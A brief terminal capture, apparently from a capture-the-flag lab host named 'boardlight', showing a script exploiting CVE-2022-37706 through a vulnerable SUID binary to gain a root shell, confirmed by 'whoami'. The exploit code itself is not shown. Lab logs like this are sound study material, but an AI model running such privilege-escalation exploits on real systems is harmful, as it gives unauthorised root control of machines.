 larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root